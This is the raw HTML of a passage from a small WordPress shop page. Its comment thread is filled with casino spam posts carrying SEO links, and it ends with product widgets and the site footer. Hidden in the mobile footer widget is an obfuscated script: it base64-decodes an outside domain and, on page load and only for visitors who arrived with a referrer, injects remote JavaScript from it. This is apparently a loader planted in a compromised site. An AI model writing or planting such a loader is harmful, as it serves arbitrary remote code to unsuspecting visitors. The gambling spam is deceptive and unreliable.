							<cite class="fn media-heading"><a href='https://online-spielhallen.de/rizk-casino-erfahrungen-ein-detaillierter-blick-auf-meine-spielerlebnisse/' rel='external nofollow ugc' class='url'>Rizk Casino seriös</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/#comment-132655" class="comment-date">
								<time>December 20, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-133571">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/dd0d7836ad1b23d53d56bd62fbbd9695?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd0d7836ad1b23d53d56bd62fbbd9695?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-133571" class="comment-content">
					
					<p>Wir betraten dann den Weißen Saal, der uns sehr elegant erschien. Ein Klassiker, den Sie sich vor Ihrem Besuch ansehen sollten!<br />
Was uns betrifft, so war es dieser Automat mit dem Thema James Bond,<br />
der unsere Aufmerksamkeit auf sich zog!<br />
Camille Blanc wurde abgesetzt und Alfred Delpierre wurde Präsident.<br />
Auf einer Sondersitzung am 18. Mai 1923 verkündete er, dass er nun seine Option auf das Casino ausüben wolle,<br />
nachdem er sich zuvor vergewissert hatte, dass Frankreich nicht die Absicht hatte,<br />
Monaco zu annektieren. Von da ab kaufte Zaharoff über Strohmänner alle<br />
erreichbaren Anteile an der Société des Bains de Mer, die unter anderem<br />
das Casino betreibt, auf. Von Camille Blanc, einem Sohn von François<br />
Blanc, der immer noch Direktor war, keine Hilfe erwartete, wandte<br />
er sich an den griechischen Waffenhändler Basil Zaharoff.<br />
Die Gewinne des Casinos waren stark zurückgegangen,<br />
wodurch die Grimaldis unter Geldmangel litten.</p>
<p>References:<br />
<a href="https://online-spielhallen.de/ihre-umfassende-anleitung-zu-locowin-casino-bonus-codes/" rel="nofollow ugc">https://online-spielhallen.de/lucky-dreams-casino-aktionscode-ihr-weg-zu-exklusiven-vorteilen/</a></p>

										</div>
					
					<div id="div-comment-meta-133571" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://online-spielhallen.de/lucky-dreams-casino-cashback-deine-chance-auf-ruckerstattung/' rel='external nofollow ugc' class='url'>Lucky Dreams Cashback Berechnung</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/#comment-133571" class="comment-date">
								<time>December 21, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-135318">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/a4535bdb1d2ad4eac44d2e6f6880b1c8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4535bdb1d2ad4eac44d2e6f6880b1c8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135318" class="comment-content">
					
					<p>Over 60+ world-class providers including NetEnt,<br />
Pragmatic Play, and Microgaming If you need help,<br />
our 24/7 support team is always ready to assist.<br />
Yes, Fastpay Casino is fully mobile-friendly. We support major Australian payment methods like bank transfers, cards, PayID, and crypto.<br />
While bank transfers may take slightly longer depending<br />
on your provider, we pride ourselves on fast and hassle-free transactions so you can enjoy your winnings without the<br />
wait.<br />
Register now and let us show you why we&#8217;ve become a trusted name in fast,<br />
fair, and fun online gaming. With full Curaçao Gaming Control<br />
Board licensing, ensuring a secure, transparent<br />
platform designed specifically for Australian players.<br />
FastPay casino login Australia is straightforward—simply register your account,<br />
complete verification, and you&#8217;re ready to play.</p>
<p>References:<br />
<a href="https://blackcoin.co/how-to-read-your-rivals-hands-in-poker/" rel="nofollow ugc">https://blackcoin.co/welcome-to-crown-hotels-your-ultimate-casino-experience/</a></p>

										</div>
					
					<div id="div-comment-meta-135318" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/free-bets-how-to-play-for-free-in-online-casino-and-poker-rooms/' rel='external nofollow ugc' class='url'>how to get free bets</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/#comment-135318" class="comment-date">
								<time>December 26, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-135400">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/c399aabb3a5a29b9d259ed93b5ac9a3e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c399aabb3a5a29b9d259ed93b5ac9a3e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135400" class="comment-content">
					
					<p>This new world-class precinct places Brisbane on the map as a tourism, leisure and entertainment destination. In January 2011,<br />
after a prolonged period of heavy rain, the Brisbane River overflowed its banks and<br />
caused the city’s worst flood since 1974. Oil is piped from<br />
wells at Moonie (west) and at Roma (northwest), which also supplies natural gas.<br />
The metropolitan area, also industrialized, with more than half of the state’s manufacturing capacity, has heavy and light engineering works, food-processing plants, shipyards,<br />
oil refineries, sawmills, and factories producing rubber goods, automobiles, cement, and fertilizer.</p>
<p>It’s the most wonderful time of the year. Brisbane is served<br />
by all five major television networks in Australia, which broadcast from prominent television transmission towers on the summit of Mount Coot-tha.</p>
<p>There are community and suburban newspapers throughout the metropolitan area, including Brisbane News and City News, many of which are produced by Quest Community Newspapers.</p>
<p>Brisbane is a global centre for research and innovation and is a transportation hub, being served by large rail, bus and ferry<br />
networks, as well as Brisbane Airport and the Port of Brisbane, Australia&#8217;s third-busiest airport and seaport.</p>
<p>References:<br />
<a href="https://blackcoin.co/woo-casino-review-all-games-promotions/" rel="nofollow ugc">https://blackcoin.co/37_best-online-casinos-for-vip-players-2022_rewrite_1/</a></p>

										</div>
					
					<div id="div-comment-meta-135400" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/vip-program-in-uk-casino-advice-and-techniques/' rel='external nofollow ugc' class='url'>casino vip perks uk</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/#comment-135400" class="comment-date">
								<time>December 26, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-135715">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/1afaebd3c0921c1cb0274522288424c4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1afaebd3c0921c1cb0274522288424c4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135715" class="comment-content">
					
					<p>Cross-device synchronization ensures your account balance, bonus progress, and<br />
game history remain consistent whether you&#8217;re playing on desktop at home or mobile during your commute.</p>
<p>The VIP program elevates your experience with exclusive perks<br />
including faster withdrawals, dedicated account managers, birthday bonuses, and invitations to<br />
luxury events. Minimum deposits start at just AU$20, making the A Big Candy casino accessible to<br />
casual players and high rollers alike. You&#8217;ll discover secure banking tailored for Australian players, 24/7<br />
customer support that responds in under two minutes, and<br />
mobile optimization that lets you play anywhere, anytime.</p>
<p>For players who prefer not to download an app, the mobile-responsive<br />
website works flawlessly on all modern browsers, offering the same features and games without taking up device<br />
storage. From lightning-fast payouts to fantastic customer support,<br />
our players love the sweet rewards we offer. With just a few simple steps, you can create your account, claim exclusive<br />
bonuses, and dive into an exciting world of top-tier casino<br />
games. Whether you’re a returning player or a newcomer eager to claim bonuses, logging into your account takes just a few steps.<br />
Big Candy Casino is an online gaming platform offering a<br />
wide range of real money pokies, table games, and live dealer options.</p>
<p>References:<br />
<a href="https://blackcoin.co/casino-payments/" rel="nofollow ugc">https://blackcoin.co/play-at-wild-fortune-online-casino/</a></p>

										</div>
					
					<div id="div-comment-meta-135715" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/online-casino-bonus-guide-in-australia/' rel='external nofollow ugc' class='url'>best casino bonuses australia</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/#comment-135715" class="comment-date">
								<time>December 27, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				
		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/10/04/evidence-you-are-in-like-sole-ladies-site/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.71 out of 5"><span style="width:54.2%">Rated <strong class="rating">2.71</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
